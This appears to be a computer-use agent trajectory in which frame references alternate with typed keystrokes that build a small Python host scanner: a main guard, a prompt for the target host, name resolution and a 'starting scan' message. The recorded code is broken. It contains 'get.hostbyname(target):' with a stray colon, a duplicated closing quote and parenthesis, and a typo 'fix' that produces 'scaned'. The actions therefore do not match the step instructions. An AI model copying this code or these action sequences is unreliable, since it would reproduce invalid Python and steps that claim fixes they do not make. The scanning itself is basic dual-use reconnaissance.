
text(= time.)

text(time())

Write the if __name__ == "__main__": guard line.
text(if _)

text(_name)

text(__ ==)

text("__main__)

text(":)

Add target = input("Enter the host to be scanned: "), fixing the 'scanee' typo.
text(target = in)

text(put(")

text(Enter)

text(the host to)

text(be scanee)

key(BackSpace)

text(ed)

text("))

text("):)

text(: )
key(Enter)

Add the line t_IP = get.hostbyname(target).
text(t_I)

text(P =)

text(get.)

text(hostbyname)

text((target):)
text(print()

Add print("starting scan on host: ", t_IP) to the script.
text("starting)

text(scan)

text(on)

text(host:)
